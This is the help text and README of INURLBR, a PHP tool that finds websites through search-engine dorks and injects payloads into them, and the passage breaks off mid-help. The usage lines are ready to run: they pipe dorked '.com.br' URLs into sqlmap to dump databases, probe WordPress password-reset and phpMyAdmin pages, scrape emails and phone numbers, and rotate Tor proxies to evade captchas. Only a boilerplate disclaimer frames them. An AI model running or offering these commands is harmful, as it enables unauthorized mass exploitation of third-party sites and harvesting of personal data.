This is a fork of the original project.
Advanced search in search engines, enables analysis provided to exploit GET / POST capturing emails & urls, with an internal custom validation junction for each target / url found.
This or previous program is for Educational purpose ONLY. Do not use it without permission.
The usual disclaimer applies, especially the fact that me (MrCl0wnLab) is not liable for any
damages caused by direct or indirect use of the information or functionality provided by these
programs. The author or any Internet provider bears NO responsibility for content or misuse
of these programs or any derivatives thereof. By using these programs you accept the fact
that any damage (dataloss, system crash, system compromise, etc.) caused by the use of these
programs is not MrCl0wnLab's responsibility.
Autor: MrCl0wn
Blog: https://blog.mrcl0wn.com
GitHub: https://github.com/MrCl0wnLab
Twitter: https://twitter.com/MrCl0wnLab
Email: mrcl0wnlab\@\gmail.com
Script: INURLBR
Codename: Facada
Version: 3.0.0php inurlbr.php --dork '"com.br" contato .xlsx' -m -s emails.txt -q allphp inurlbr.php --dork '"com.br" index.php?id id' -s sqlmap.txt --exploit-get "?´'%270x27;" --command-vul 'python ../sqlmap-dev/sqlmap.py -u "_TARGETFULL_" --dbs --batch --threads 10 -p id --random-agent'php inurlbr.php --dork '"com.br/wp-login.php"' -t 2 -a 'wp-login.php?action=lostpassword' -s filter_string.txtphp inurlbr.php --target 'https://YOUR_TARGET' -o fuzz.txt -s php_result.txt -t 2 -a 'phpMyAdmin 2.11.4'php inurlbr.php --target 'https://YOUR_TARGET' -o fuzz.txt -s popup_result.txt -t 2 -a 'phpMyAdmin 2.11.4' --command-vul "nmap -sV -v _TARGET_ ;" --popup php inurlbr.php -o 'defense.gov.txt' --au -s 'defense.gov.out'php inurlbr.php --dork 'contato telefone' -s 'reg.txt' -q 1 --regexp-filter '([0-9]{2}[6789][0-9]{3,4}[0-9]{4})'php inurlbr.php --dork 'contato telefone' -s 'reg.txt' -q 1 --regexp '([0-9]{2}[6789][0-9]{3,4}[0-9]{4})' ----------------------------------------------------------
PHP Version 7.4.16
php5 curl LIB
php5 cli LIB
cURL support enabled
cURL Information 7.24.0
allow_url_fopen On
permission Reading & Writing
User root privilege, or is in the sudoers group
Operating system LINUX
Proxy random TOR
----------------------------------------------------------
[+] PERMISSION EXECUTION: chmod +x inurlbr.php
[+] INSTALLING LIB CURL: sudo apt-get install php7-curl
[+] INSTALLING LIB CLI: sudo apt-get install php7-cli
[+] INSTALLING PROXY TOR https://www.torproject.org/docs/debian.html.en
----------------------------------------------------------
resume: apt-get install curl libcurl3 libcurl3-dev php7 php7-cli php7-curl ██░ ██ ▓█████ ██▓ ██▓███
▓██░ ██▒ ▓█ ▀ ▓██▒ ▓██░ ██▒
▒██▀▀██░ ▒███ ▒██░ ▓██░ ██▓▒
░▓█ ░██ ▒▓█ ▄ ▒██░ ▒██▄█▓▒ ▒
░▓█▒░██▓ ░▒████▒ ░██████▒ ▒██▒ ░ ░
▒ ░░▒░▒ ░░ ▒░ ░ ░ ▒░▓ ░ ▒▓▒░ ░ ░
▒ ░▒░ ░ ░ ░ ░ ░ ░ ▒ ░ ░▒ ░
░ ░░ ░ ░ ░ ░ ░░
░ ░ ░ ░ ░ ░ ░
-h
--help Alternative long length help command.
--ajuda Command to specify Help.
--info Information script.
--update Code update.
-q Choose which search engine you want through [1...24] / [e1..6]]:
[options]:
1 - GOOGLE / (CSE) GENERIC RANDOM / API
2 - BING
3 - YAHOO BR
4 - ASK
6 - GOOGLE (API)
7 - LYCOS
8 - UOL BR
9 - YAHOO US
10 - SAPO
11 - DMOZ
12 - GIGABLAST
13 - NEVER
17 - HOTBUSCA
19 - HKSEARCH
20 - EZILION
21 - SOGOU
22 - DUCK DUCK GO
24 - GOOGLE(CSE) GENERIC RANDOM
25 - EXALEAD
26 - STARTPAGE
27 - QWANT
----------------------------------------
SPECIAL MOTORS
----------------------------------------
e1 - TOR FIND
e2 - ELEPHANT
e3 - TORSEARCH
e4 - GORCH
e5 - WIKILEAKS
e6 - AHMIA
e7 - OTN
e8 - EXPLOITS SHODAN
----------------------------------------
all - All search engines / not special motors
Default: 1
Example: -q {op}
Usage: -q 1
-q 5
Using more than one engine: -q 1,2,5,6,11,24
Using all engines: -q all
--proxy Choose which proxy you want to use through the search engine:
Example: --proxy {proxy:port}
Usage: --proxy localhost:8118
--proxy socks5://googleinurl@localhost:9050
--proxy http://admin:[email protected]:8080
--proxy-file Set font file to randomize your proxy to each search engine.
Example: --proxy-file {proxys}
Usage: --proxy-file proxys_list.txt
--time-proxy Set the time how often the proxy will be exchanged.
Example: --time-proxy {second}
Usage: --time-proxy 10
--proxy-http-file Set file with urls http proxy,
are used to bular capch search engines
Example: --proxy-http-file {youfilehttp}
Usage: --proxy-http-file http_proxys.txt
--tor-random Enables the TOR function, each usage links an unique IP.
-t Choose the validation type: op 1, 2, 3, 4, 5
[options]:
1 - The first type uses default errors considering the script:
It establishes connection with the exploit through the get method.
Demo: www.alvo.com.br/pasta/index.php?id={exploit}
2 - The second type tries to valid the error defined by: -a='VALUE_INSIDE_THE _TARGET'
It also establishes connection with the exploit through the get method
Demo: www.alvo.com.br/pasta/index.php?id={exploit}
3 - The third type combine both first and second types:
Then, of course, it also establishes connection with the exploit through the get method
Demo: www.target.com.br{exploit}
Default: 1
Example: -t {op}
Usage: -t 1
4 - The fourth type a validation based on source file and will be enabled scanner standard functions.
The source file their values are concatenated with target url.
- Set your target with command --target {http://target}
- Set your file with command -o {file}
Explicative:
Source file values:
/admin/index.php?id=
/pag/index.php?id=
/brazil.php?new=
Demo:
www.target.com.br/admin/index.php?id={exploit}
www.target.com.br/pag/index.php?id={exploit}
www.target.com.br/brazil.php?new={exploit}
5 - (FIND PAGE) The fifth type of validation based on the source file,
Will be enabled only one validation code 200 on the target server, or if the url submit such code will be considered vulnerable.
- Set your target with command --target {http://target}
- Set your file with command -o {file}
Explicative:
Source file values:
/admin/admin.php
/admin.asp
/admin.aspx
Demo:
www.target.com.br/admin/admin.php
www.target.com.br/admin.asp
www.target.com.br/admin.aspx
Observation: If it shows the code 200 will be separated in the output file
DEFAULT ERRORS:
[*]JAVA INFINITYDB, [*]LOCAL FILE INCLUSION, [*]ZIMBRA MAIL, [*]ZEND FRAMEWORK,
[*]ERROR MARIADB, [*]ERROR MYSQL, [*]ERROR JBOSSWEB, [*]ERROR MICROSOFT,
[*]ERROR ODBC, [*]ERROR POSTGRESQL, [*]ERROR JAVA INFINITYDB, [*]ERROR PHP,
[*]CMS WORDPRESS, [*]SHELL WEB, [*]ERROR JDBC, [*]ERROR ASP,
[*]ERROR ORACLE, [*]ERROR DB2, [*]JDBC CFM, [*]ERROS LUA,
[*]ERROR INDEFINITE
--dork Defines which dork the search engine will use.
Example: --dork {dork}
Usage: --dork 'site:.gov.br inurl:php? id'
- Using multiples dorks:
Example: --dork {[DORK]dork1[DORK]dork2[DORK]dork3}
Usage: --dork '[DORK]site:br[DORK]site:ar inurl:php[DORK]site:il inurl:asp'
--dork-file Set font file with your search dorks.
Example: --dork-file {dork_file}
Usage: --dork-file 'dorks.txt'
--exploit-get Defines which exploit will be injected through the GET method to each URL found.
